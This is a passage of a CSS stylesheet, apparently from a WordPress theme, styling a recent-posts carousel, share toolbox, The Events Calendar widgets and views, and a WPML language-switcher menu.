  background: #ffffff;
}
.PE_Recent_Posts_Horizontal .slider-carousel-outer .carousel-control.left {
  left: 0;
}
.PE_Recent_Posts_Horizontal .slider-carousel-outer .carousel-control.left:before {
  content: '\f053';
}
.PE_Recent_Posts_Horizontal .slider-carousel-outer .carousel-control.right {
  right: 0;
}
.PE_Recent_Posts_Horizontal .slider-carousel-outer .carousel-control.right:before {
  content: '\f054';
}
.PE_Recent_Posts_Horizontal .slider-carousel-outer button.playButton,
.PE_Recent_Posts_Horizontal .slider-carousel-outer button.playButton:hover {
  display: none;
  margin-left: -30px;
  width: 60px;
}
.PE_Recent_Posts_Horizontal .slider-carousel-outer button.playButton:before,
.PE_Recent_Posts_Horizontal .slider-carousel-outer button.playButton:hover:before {
  content: '\f04b';
}
.PE_Recent_Posts_Horizontal .slider-carousel-outer button.pauseButton,
.PE_Recent_Posts_Horizontal .slider-carousel-outer button.pauseButton:hover {
  margin-left: -30px;
  width: 60px;
}
.PE_Recent_Posts_Horizontal .slider-carousel-outer button.pauseButton:before,
.PE_Recent_Posts_Horizontal .slider-carousel-outer button.pauseButton:hover:before {
  content: '\f04c';
}
.PE_Recent_Posts_Horizontal .slider-carousel-outer.carousel ul.thumbnails li .thumbnail img {
  vertical-align: middle;
}
.gm-style {
  color: #444444;
}
.addthis_sharing_toolbox {
  margin: 1em 0;
}
.addthis_sharing_toolbox:empty {
  margin: 0;
}
.pe-article-content + .addthis_sharing_toolbox {
  margin: 30px 0 0;
}
.pe-article-content + .addthis_sharing_toolbox:empty {
  margin: 0;
}
.pe-events.tribe-events-list-widget ol {
  list-style: none;
  margin: 0;
}
.pe-events.tribe-events-list-widget ol li {
  position: relative;
  margin: 0;
  padding: 30px;
  padding-left: 115px;
  min-height: 60px;
  color: #444444;
  background: #ffffff;
}
.pe-events.tribe-events-list-widget ol li:before {
  display: inline-block;
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  font-variant: normal;
  font-style: normal;
  font-size: inherit;
  line-height: 1;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
  letter-spacing: 0;
  font-size: 60px;
  content: "\f073";
  margin-right: 5px;
  color: #364e72;
  position: absolute;
  left: 30px;
  right: auto;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
.pe-events.tribe-events-list-widget ol li + li {
  margin-top: 30px;
}
.pe-events.tribe-events-list-widget .tribe-event-image {
  display: none;
  float: left;
  margin: 0;
  margin-right: 30px;
  position: relative;
  overflow: hidden;
  width: 80px;
  height: 80px;
}
.pe-events.tribe-events-list-widget .tribe-event-image img {
  position: absolute;
  top: 0;
  left: 0;
  max-width: none;
  width: auto;
  height: 100%;
}
.pe-events.tribe-events-list-widget .tribe-events-list-widget-events h4 {
  margin: 0 0 5px;
}
.pe-events.tribe-events-list-widget .tribe-events-widget-link {
  padding: 30px 0 0;
}
.pe-events.tribe-events-list-widget .tribe-events-widget-link a {
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  cursor: pointer;
  text-decoration: none;
  height: auto;
  line-height: 20px;
  border: none;
  background: #364e72;
  font-family: inherit;
  font-size: inherit;
  font-weight: 400;
  padding: 18px 50px;
  color: #ffffff;
  border: 2px solid #364e72;
  border-radius: 0;
  -webkit-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
  display: block;
  color: #ffffff !important;
}
.pe-events.tribe-events-list-widget .tribe-events-widget-link a.active,
.pe-events.tribe-events-list-widget .tribe-events-widget-link a:hover,
.pe-events.tribe-events-list-widget .tribe-events-widget-link a:focus {
  text-decoration: none;
  color: #364e72;
  background: transparent;
}
.pe-events.tribe-events-list-widget .tribe-events-widget-link a.active,
.pe-events.tribe-events-list-widget .tribe-events-widget-link a:active {
  outline: 0;
}
.pe-events.tribe-events-list-widget .tribe-events-widget-link a.active,
.pe-events.tribe-events-list-widget .tribe-events-widget-link a:hover,
.pe-events.tribe-events-list-widget .tribe-events-widget-link a:focus {
  color: #364e72 !important;
}
.pe-events.tribe-events-list-widget .tribe-event-featured .tribe-event-title a {
  color: #364e72;
}
.pe-events.tribe-events-list-widget .tribe-event-featured .tribe-event-title:before {
  display: inline-block;
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  font-variant: normal;
  font-style: normal;
  font-size: inherit;
  line-height: 1;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
  letter-spacing: 0;
  content: '\f0a1';
  margin-right: 5px;
}
.pe-events.tribe-events-list-widget .tribe-event-featured .tribe-event-duration {
  color: inherit;
}
.tribe-events-notices {
  background: #364e72;
  color: #ffffff;
  border: none;
  text-shadow: none;
}
.tribe-events-style-skeleton #tribe-events-pg-template {
  width: 100%;
  max-width: 1230px;
  padding-right: 15px;
  padding-left: 15px;
  margin-left: auto;
  margin-right: auto;
  padding-top: 30px;
}
.tribe-events-style-skeleton #tribe-events-content {
  margin: 0;
  padding: 0;
}
.tribe-events-style-skeleton .tribe-bar-views-list {
  background: #e3e3e3;
  padding: 10px;
  margin: 0;
}
.tribe-events-style-skeleton .tribe-bar-views-list li {
  padding: 2px;
}
.tribe-events-style-skeleton .tribe-bar-views-list li.selected {
  background: #364e72;
  color: #ffffff;
}
.tribe-events-style-skeleton .tribe-events-before-html {
  margin: 0 0 30px;
}
.tribe-events-style-skeleton .tribe-events-before-html:empty {
  display: none;
}
.tribe-events-style-skeleton .tribe-events-after-html {
  margin: 30px 0 0;
}
.tribe-events-style-skeleton .tribe-events-after-html:empty {
  display: none;
}
.tribe-events-style-skeleton .tribe-events-single-event-title {
  float: left;
  color: #444444;
  font-family: Source Sans Pro, Arial, Helvetica, sans-serif;
  font-weight: 400;
  font-size: 20px;
  letter-spacing: normal;
  text-transform: none;
  line-height: 1.1;
  margin: 30px 0;
}
.tribe-events-style-skeleton .tribe-events-schedule {
  float: right;
  margin: 30px 0;
}
.tribe-events-style-skeleton .tribe-events-schedule h2 {
  font-weight: 400;
  margin: 0;
}
.tribe-events-style-skeleton .tribe-events-schedule .tribe-event-date-start:before {
  display: inline-block;
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  font-variant: normal;
  font-style: normal;
  font-size: inherit;
  line-height: 1;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
  letter-spacing: 0;
  content: "\f274";
  margin: 0 10px;
  color: #364e72;
}
.tribe-events-style-skeleton .tribe-events-schedule .tribe-events-cost {
  display: inline-block;
  vertical-align: top;
  font-size: 1.2em;
  margin: 0;
}
.tribe-events-style-skeleton .tribe-events-schedule .tribe-events-cost:before {
  display: inline-block;
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  font-variant: normal;
  font-style: normal;
  font-size: inherit;
  line-height: 1;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
  letter-spacing: 0;
  content: "\f0d6";
  margin: 0 10px;
  color: #364e72;
}
.tribe-events-style-skeleton #tribe-events-header {
  clear: both;
  margin: 0;
}
.tribe-events-style-skeleton #tribe-events-header .tribe-events-sub-nav {
  margin: 0 0 30px;
  padding: 0 0 10px;
  border-bottom: 1px solid #e3e3e3;
}
.tribe-events-style-skeleton #tribe-events-footer {
  margin: 0;
}
.tribe-events-style-skeleton #tribe-events-footer .tribe-events-sub-nav {
  padding: 10px 0 0;
  margin: 0;
  border-top: 1px solid #e3e3e3;
}
.tribe-events-style-skeleton #tribe-events-header .tribe-events-sub-nav li,
.tribe-events-style-skeleton #tribe-events-footer .tribe-events-sub-nav li {
  display: block;
  width: 50%;
  padding: 0;
  margin: 0 !important;
}
.tribe-events-style-skeleton #tribe-events-header .tribe-events-sub-nav span,
.tribe-events-style-skeleton #tribe-events-footer .tribe-events-sub-nav span {
  display: none;
}
.tribe-events-style-skeleton #tribe-events-header .tribe-events-sub-nav a,
.tribe-events-style-skeleton #tribe-events-footer .tribe-events-sub-nav a {
  display: inline-block;
  vertical-align: top;
}
.tribe-events-style-skeleton #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-previous,
.tribe-events-style-skeleton #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous,
.tribe-events-style-skeleton #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-next,
.tribe-events-style-skeleton #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next {
  line-height: 20px;
  margin: 0;
}
.tribe-events-style-skeleton #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-previous,
.tribe-events-style-skeleton #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous,
.tribe-events-style-skeleton #tribe-events-header .tribe-events-sub-nav .tribe-events-past.tribe-events-nav-left,
.tribe-events-style-skeleton #tribe-events-footer .tribe-events-sub-nav .tribe-events-past.tribe-events-nav-left {
  float: left;
  text-align: left;
}
.tribe-events-style-skeleton #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-previous a:before,
.tribe-events-style-skeleton #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a:before,
.tribe-events-style-skeleton #tribe-events-header .tribe-events-sub-nav .tribe-events-past.tribe-events-nav-left a:before,
.tribe-events-style-skeleton #tribe-events-footer .tribe-events-sub-nav .tribe-events-past.tribe-events-nav-left a:before {
  display: inline-block;
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  font-variant: normal;
  font-style: normal;
  font-size: inherit;
  line-height: 1;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
  letter-spacing: 0;
  content: "\f0d9";
  color: #364e72;
  margin-right: 5px;
  font-size: 20px;
  vertical-align: top;
}
.tribe-events-style-skeleton #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-previous a:after,
.tribe-events-style-skeleton #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a:after,
.tribe-events-style-skeleton #tribe-events-header .tribe-events-sub-nav .tribe-events-past.tribe-events-nav-left a:after,
.tribe-events-style-skeleton #tribe-events-footer .tribe-events-sub-nav .tribe-events-past.tribe-events-nav-left a:after {
  display: none;
}
.tribe-events-style-skeleton #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-next,
.tribe-events-style-skeleton #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next,
.tribe-events-style-skeleton #tribe-events-header .tribe-events-sub-nav .tribe-events-past.tribe-events-nav-right,
.tribe-events-style-skeleton #tribe-events-footer .tribe-events-sub-nav .tribe-events-past.tribe-events-nav-right {
  float: right;
  text-align: right;
}
.tribe-events-style-skeleton #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-next a:before,
.tribe-events-style-skeleton #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a:before,
.tribe-events-style-skeleton #tribe-events-header .tribe-events-sub-nav .tribe-events-past.tribe-events-nav-right a:before,
.tribe-events-style-skeleton #tribe-events-footer .tribe-events-sub-nav .tribe-events-past.tribe-events-nav-right a:before {
  display: none;
}
.tribe-events-style-skeleton #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-next a:after,
.tribe-events-style-skeleton #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a:after,
.tribe-events-style-skeleton #tribe-events-header .tribe-events-sub-nav .tribe-events-past.tribe-events-nav-right a:after,
.tribe-events-style-skeleton #tribe-events-footer .tribe-events-sub-nav .tribe-events-past.tribe-events-nav-right a:after {
  display: inline-block;
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  font-variant: normal;
  font-style: normal;
  font-size: inherit;
  line-height: 1;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
  letter-spacing: 0;
  content: "\f0da";
  color: #364e72;
  margin-left: 5px;
  font-size: 20px;
  vertical-align: top;
}
.tribe-events-style-skeleton .tribe-events-back {
  margin: 0;
}
.tribe-events-style-skeleton .tribe-events-back a:before {
  display: inline-block;
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  font-variant: normal;
  font-style: normal;
  font-size: inherit;
  line-height: 1;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
  letter-spacing: 0;
  content: "\f0a5";
  margin-right: -8px;
  background: #f6f6f6;
}
.tribe-events-style-skeleton .tribe-events-cal-links {
  margin: -10px;
}
.tribe-events-style-skeleton .tribe-events-cal-links a {
  display: inline-block;
  vertical-align: middle;
  padding: 18px 50px;
  font-size: inherit;
  font-weight: 400;
  line-height: 20px;
  text-transform: uppercase;
  text-decoration: none;
  color: #444444;
  border: 2px solid #444444;
  background: transparent;
  -webkit-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
  margin: 10px;
}
.tribe-events-style-skeleton .tribe-events-cal-links a.active,
.tribe-events-style-skeleton .tribe-events-cal-links a:hover,
.tribe-events-style-skeleton .tribe-events-cal-links a:focus {
  text-decoration: none;
  color: #444444;
  border: 2px solid #444444;
  background: rgba(68, 68, 68, 0.1);
}
.tribe-events-style-skeleton .tribe-events-cal-links a.active,
.tribe-events-style-skeleton .tribe-events-cal-links a:active {
  outline: 0;
}
.tribe-events-style-skeleton .tribe-events-single-section .tribe-events-meta-group {
  float: left;
  width: 33.33%;
  padding: 15px;
}
.tribe-events-style-skeleton .tribe-events-single-section .tribe-events-meta-group h3 {
  color: #444444;
  font-family: Source Sans Pro, Arial, Helvetica, sans-serif;
  font-weight: 600;
  font-size: 20px;
  font-style: normal;
  letter-spacing: normal;
  text-transform: uppercase;
  line-height: 1.1;
  margin: 0 0 30px;
  margin: 0 0 20px;
}
.tribe-events-style-skeleton .tribe-events-single-section .tribe-events-meta-group dl dt,
.tribe-events-style-skeleton .tribe-events-single-section .tribe-events-meta-group dl dd {
  float: left;
  margin: 10px 0 0;
}
.tribe-events-style-skeleton .tribe-events-single-section .tribe-events-meta-group dl dt {
  clear: both;
  margin-right: 15px;
}
.tribe-events-style-skeleton .tribe-events-single-section.tribe-events-event-meta {
  margin: 30px 0;
}
.tribe-events-style-skeleton .tribe-events-single-section.tribe-events-event-meta.primary {
  background: #364e72;
  color: #ffffff;
  padding: 15px;
}
.tribe-events-style-skeleton .tribe-events-single-section.tribe-events-event-meta.primary h3 {
  color: #ffffff;
}
.tribe-events-style-skeleton .tribe-events-single-section.tribe-events-event-meta.primary a {
  color: rgba(255, 255, 255, 0.5);
}
.tribe-events-style-skeleton .tribe-events-single-section .tribe-events-meta-group-details h3:before {
  display: inline-block;
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  font-variant: normal;
  font-style: normal;
  font-size: inherit;
  line-height: 1;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
  letter-spacing: 0;
  content: "\f073";
  margin-right: 10px;
}
.tribe-events-style-skeleton .tribe-events-single-section .tribe-events-meta-group-organizer h3:before {
  display: inline-block;
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  font-variant: normal;
  font-style: normal;
  font-size: inherit;
  line-height: 1;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
  letter-spacing: 0;
  content: "\f0c0";
  margin-right: 10px;
}
.tribe-events-style-skeleton .tribe-events-single-section .tribe-events-meta-group-organizer dl dt[style] + dd {
  margin-left: 0;
  margin-right: 0;
}
.tribe-events-style-skeleton .tribe-events-single-section .tribe-events-meta-group-venue dd + dd {
  margin-left: 15px;
}
.tribe-events-style-skeleton .tribe-events-single-section .tribe-events-meta-group-venue h3:before {
  display: inline-block;
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  font-variant: normal;
  font-style: normal;
  font-size: inherit;
  line-height: 1;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
  letter-spacing: 0;
  content: "\f041";
  margin-right: 10px;
}
.tribe-events-style-skeleton #tribe-events-bar {
  margin: 0 0 30px;
}
.tribe-events-style-skeleton h1.tribe-events-page-title,
.tribe-events-style-skeleton h2.tribe-events-page-title {
  color: #444444;
  font-family: Source Sans Pro, Arial, Helvetica, sans-serif;
  font-weight: 700;
  font-size: 20px;
  letter-spacing: normal;
  text-transform: uppercase;
  line-height: 1.1;
  margin: 0 0 30px;
  text-align: center;
}
.tribe-events-style-skeleton #tribe-events-content table.tribe-events-calendar {
  font-size: inherit;
  border: none;
  margin: 0 0 30px;
}
.tribe-events-style-skeleton #tribe-events-content table.tribe-events-calendar th {
  background: #364e72;
  color: #ffffff;
  padding: 10px;
  line-height: 26px;
  font-size: inherit;
  letter-spacing: normal;
  text-transform: none;
  border-left: 1px solid transparent;
  border-right: 1px solid transparent;
  border-top: none;
  border-bottom: none;
}
.tribe-events-style-skeleton #tribe-events-content table.tribe-events-calendar td {
  font-size: inherit;
  border-color: #e3e3e3;
  padding: 15px;
}
.tribe-events-style-skeleton #tribe-events-content table.tribe-events-calendar td:hover {
  background: #e3e3e3;
}
.tribe-events-style-skeleton #tribe-events-content table.tribe-events-calendar div[id*=tribe-events-daynum-] {
  padding: 0;
}
.tribe-events-style-skeleton #tribe-events-content table.tribe-events-calendar div[id*=tribe-events-daynum-],
.tribe-events-style-skeleton #tribe-events-content table.tribe-events-calendar div[id*=tribe-events-daynum-] a {
  font-size: inherit;
  font-weight: 400;
}
.tribe-events-style-skeleton #tribe-events-content table.tribe-events-calendar .type-tribe_events {
  padding: 0;
  margin: 0;
  border-color: #e3e3e3;
}
.tribe-events-style-skeleton #tribe-events-content table.tribe-events-calendar .tribe-events-month-event-title {
  font-weight: 400;
  line-height: 1.1;
  margin: 15px 0;
}
.tribe-events-style-skeleton #tribe-events-content table.tribe-events-calendar .tribe-events-month-event-title a {
  font-size: inherit;
}
.tribe-events-style-skeleton #tribe-events-content table.tribe-events-calendar .tribe-events-present {
  background: #364e72;
  color: #ffffff;
}
.tribe-events-style-skeleton #tribe-events-content table.tribe-events-calendar .tribe-events-present a {
  color: rgba(255, 255, 255, 0.5);
}
.tribe-events-style-skeleton #tribe-events-content table.tribe-events-calendar .tribe-events-present:hover {
  background: #1d2a3e;
}
.tribe-events-style-skeleton #tribe-events-content table.tribe-events-calendar .tribe-events-present .type-tribe_events {
  border-color: #26364f;
}
.tribe-events-style-skeleton .tribe-bar-views-list,
.tribe-events-style-skeleton #tribe-bar-collapse-toggle {
  display: none;
}
.tribe-events-style-skeleton #tribe-bar-views {
  float: right;
}
.tribe-events-style-skeleton #tribe-bar-views label {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.tribe-events-style-skeleton .tribe-bar-filters {
  float: left;
}
.tribe-events-style-skeleton .tribe-bar-filters label {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.tribe-events-style-skeleton .tribe-bar-filters .tribe-bar-date-filter,
.tribe-events-style-skeleton .tribe-bar-filters .tribe-bar-search-filter,
.tribe-events-style-skeleton .tribe-bar-filters .tribe-bar-submit {
  float: left;
}
.tribe-events-style-skeleton .tribe-bar-filters .tribe-bar-date-filter + div,
.tribe-events-style-skeleton .tribe-bar-filters .tribe-bar-search-filter + div {
  margin-left: -2px;
}
.tribe-events-style-skeleton #tribe-events-footer + .tribe-events-ical {
  margin: 30px 0 0;
  display: inline-block;
  vertical-align: middle;
  padding: 18px 50px;
  font-size: inherit;
  font-weight: 400;
  line-height: 20px;
  text-transform: uppercase;
  text-decoration: none;
  color: #444444;
  border: 2px solid #444444;
  background: transparent;
  -webkit-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
}
.tribe-events-style-skeleton #tribe-events-footer + .tribe-events-ical.active,
.tribe-events-style-skeleton #tribe-events-footer + .tribe-events-ical:hover,
.tribe-events-style-skeleton #tribe-events-footer + .tribe-events-ical:focus {
  text-decoration: none;
  color: #444444;
  border: 2px solid #444444;
  background: rgba(68, 68, 68, 0.1);
}
.tribe-events-style-skeleton #tribe-events-footer + .tribe-events-ical.active,
.tribe-events-style-skeleton #tribe-events-footer + .tribe-events-ical:active {
  outline: 0;
}
.tribe-events-style-skeleton .datepicker table tr td span.active:hover,
.tribe-events-style-skeleton .datepicker table tr td span.active:hover:hover,
.tribe-events-style-skeleton .datepicker table tr td span.active.disabled:hover,
.tribe-events-style-skeleton .datepicker table tr td span.active.disabled:hover:hover,
.tribe-events-style-skeleton .datepicker table tr td span.active:active,
.tribe-events-style-skeleton .datepicker table tr td span.active:hover:active,
.tribe-events-style-skeleton .datepicker table tr td span.active.disabled:active,
.tribe-events-style-skeleton .datepicker table tr td span.active.disabled:hover:active,
.tribe-events-style-skeleton .datepicker table tr td span.active.active,
.tribe-events-style-skeleton .datepicker table tr td span.active:hover.active,
.tribe-events-style-skeleton .datepicker table tr td span.active.disabled.active,
.tribe-events-style-skeleton .datepicker table tr td span.active.disabled:hover.active,
.tribe-events-style-skeleton .datepicker table tr td span.active.disabled,
.tribe-events-style-skeleton .datepicker table tr td span.active:hover.disabled,
.tribe-events-style-skeleton .datepicker table tr td span.active.disabled.disabled,
.tribe-events-style-skeleton .datepicker table tr td span.active.disabled:hover.disabled,
.tribe-events-style-skeleton .datepicker table tr td span.active[disabled],
.tribe-events-style-skeleton .datepicker table tr td span.active:hover[disabled],
.tribe-events-style-skeleton .datepicker table tr td span.active.disabled[disabled],
.tribe-events-style-skeleton .datepicker table tr td span.active.disabled:hover[disabled] {
  background: #364e72;
}
.tribe-events-style-skeleton #tribe-events-content .tribe-events-tooltip {
  padding: 10px;
}
.tribe-events-style-skeleton #tribe-events-content .tribe-events-tooltip h4.entry-title {
  font-size: inherit;
  font-weight: 700;
  line-height: 1.1;
  letter-spacing: 0;
  padding: 0 0 10px;
}
.tribe-events-style-skeleton #tribe-events-content .tribe-events-tooltip .tribe-events-event-body {
  padding: 0;
  font-size: inherit;
}
.tribe-events-style-skeleton #tribe-events-content .tribe-events-tooltip .tribe-event-duration {
  padding: 0 0 10px;
}
.tribe-events-style-skeleton #tribe-events-content .tribe-events-tooltip .tribe-events-event-thumb {
  float: none;
  text-align: center;
  padding: 0 0 10px;
}
.tribe-events-style-skeleton .tribe-events-list-event-title {
  color: #444444;
  font-family: Source Sans Pro, Arial, Helvetica, sans-serif;
  font-weight: 400;
  font-size: 20px;
  letter-spacing: normal;
  text-transform: none;
  line-height: 1.1;
  margin: 0 0 30px;
}
.tribe-events-style-skeleton .tribe-events-list-event-title a {
  color: #444444;
  text-decoration: none;
}
.tribe-events-style-skeleton .tribe-events-list-event-title a:hover {
  color: #364e72;
}
.tribe-events-style-skeleton .tribe-events-loop {
  margin: 0 0 30px;
}
.tribe-events-style-skeleton .tribe-events-loop .tribe-events-list-separator-month,
.tribe-events-style-skeleton .tribe-events-loop .tribe-events-day-time-slot h5 {
  display: block;
  font-size: 150%;
  font-weight: 700;
  color: #364e72;
  margin: 0 0 30px;
}
.tribe-events-style-skeleton .tribe-events-loop .tribe-events-list-separator-month:before,
.tribe-events-style-skeleton .tribe-events-loop .tribe-events-day-time-slot h5:before {
  display: inline-block;
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  font-variant: normal;
  font-style: normal;
  font-size: inherit;
  line-height: 1;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
  letter-spacing: 0;
  content: "\f073";
  margin-right: 10px;
}
.tribe-events-style-skeleton .tribe-events-loop .tribe-events-event-cost {
  display: none;
}
.tribe-events-style-skeleton .tribe-events-loop .tribe-events-event-image {
  float: left;
  margin-right: 30px;
  margin-bottom: 10px;
}
.tribe-events-style-skeleton .tribe-events-loop .tribe-events-list-event-description {
  clear: none;
  width: auto;
  margin-bottom: 10px;
}
.tribe-events-style-skeleton .tribe-events-loop .tribe-events-list-event-description .tribe-events-read-more {
  display: inline-block;
  vertical-align: top;
  margin-top: 10px;
}
.tribe-events-style-skeleton .tribe-events-loop .tribe-events-event-meta {
  clear: none;
  float: right;
  margin-left: 30px;
  margin-bottom: 10px;
  padding: 30px;
  background: #364e72;
  color: #ffffff;
  font-size: inherit;
  width: 30%;
}
.tribe-events-style-skeleton .tribe-events-loop .tribe-events-event-meta a {
  color: rgba(255, 255, 255, 0.5);
}
.tribe-events-style-skeleton .tribe-events-loop .tribe-events-event-meta .tribe-event-schedule-details,
.tribe-events-style-skeleton .tribe-events-loop .tribe-events-event-meta .time-details {
  font-size: 1.5em;
  line-height: 1.1;
  margin: 0 0 10px;
  padding-left: 30px;
  position: relative;
  box-sizing: border-box;
}
.tribe-events-style-skeleton .tribe-events-loop .tribe-events-event-meta .tribe-event-schedule-details:before,
.tribe-events-style-skeleton .tribe-events-loop .tribe-events-event-meta .time-details:before {
  display: inline-block;
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  font-variant: normal;
  font-style: normal;
  font-size: inherit;
  line-height: 1;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
  letter-spacing: 0;
  position: absolute;
  left: 0;
  content: "\f274";
}
.tribe-events-style-skeleton .tribe-events-loop .tribe-events-event-meta .tribe-events-venue-details {
  line-height: 1.7;
  padding-left: 30px;
  position: relative;
  box-sizing: border-box;
}
.tribe-events-style-skeleton .tribe-events-loop .tribe-events-event-meta .tribe-events-venue-details:before {
  display: inline-block;
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  font-variant: normal;
  font-style: normal;
  font-size: inherit;
  line-height: 1;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
  letter-spacing: 0;
  position: absolute;
  left: 0;
  content: "\f041";
  font-size: 1.5em;
  margin: 0 3px;
}
.tribe-events-style-skeleton .tribe-events-loop .type-tribe_events + div {
  border-top: 1px solid #e3e3e3;
  padding: 30px 0 0;
  margin: 20px 0 0;
}
.tribe-events-style-skeleton .tribe-events-notices ul li:before {
  display: none;
}
.tribe-events-style-skeleton .tribe-events-day .tribe-events-day-time-slot .type-tribe_events {
  margin-left: 0;
  margin-right: 0;
}
.tribe-events-style-skeleton .tribe-events-loop .tribe-event-featured .tribe-events-event-image {
  max-width: 280px;
}
.tribe-events-style-skeleton #tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured,
.tribe-events-style-skeleton .tribe-events-list .tribe-events-loop .tribe-event-featured,
.tribe-events-style-skeleton .tribe-events-list #tribe-events-day.tribe-events-loop .tribe-event-featured {
  background: none;
}
.tribe-events-style-skeleton #tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured .tribe-events-month-event-title:before,
.tribe-events-style-skeleton .tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-month-event-title:before,
.tribe-events-style-skeleton .tribe-events-list #tribe-events-day.tribe-events-loop .tribe-event-featured .tribe-events-month-event-title:before,
.tribe-events-style-skeleton #tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured .tribe-events-list-event-title:before,
.tribe-events-style-skeleton .tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-list-event-title:before,
.tribe-events-style-skeleton .tribe-events-list #tribe-events-day.tribe-events-loop .tribe-event-featured .tribe-events-list-event-title:before {
  display: inline-block;
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  font-variant: normal;
  font-style: normal;
  font-size: inherit;
  line-height: 1;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
  letter-spacing: 0;
  content: '\f0a1';
  margin-right: 5px;
}
.wpml-ls ul li:before {
  display: none !important;
}
#pe-main #pe-main-menu #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-wpml-ls-menu-item > a > span:first-child,
#pe-main .pe-main-menu .pe-nav-container > .nav-menu > .wpml-ls-item > a > span:first-child,
#pe-main #pe-main-menu #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-wpml-ls-menu-item > a > img + span,
#pe-main .pe-main-menu .pe-nav-container > .nav-menu > .wpml-ls-item > a > img + span {
  display: inline;
  font-size: 15px;
  font-weight: 600;
  opacity: 1;
  margin: 0;
}
#pe-main #pe-main-menu #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-wpml-ls-menu-item > a > span + span,
#pe-main .pe-main-menu .pe-nav-container > .nav-menu > .wpml-ls-item > a > span + span,
#pe-main #pe-main-menu #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-wpml-ls-menu-item > a > img + span + span,
#pe-main .pe-main-menu .pe-nav-container > .nav-menu > .wpml-ls-item > a > img + span + span {
  display: block;
}
#pe-main #pe-main-menu #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-wpml-ls-menu-item > a > span + span span,
#pe-main .pe-main-menu .pe-nav-container > .nav-menu > .wpml-ls-item > a > span + span span,
#pe-main #pe-main-menu #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-wpml-ls-menu-item > a > img + span + span span,
#pe-main .pe-main-menu .pe-nav-container > .nav-menu > .wpml-ls-item > a > img + span + span span {
  display: inline;
}
#pe-main #pe-main-menu #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-wpml-ls-menu-item > a > span + span + span:not([class]),
#pe-main .pe-main-menu .pe-nav-container > .nav-menu > .wpml-ls-item > a > span + span + span:not([class]) {
  display: none;
}
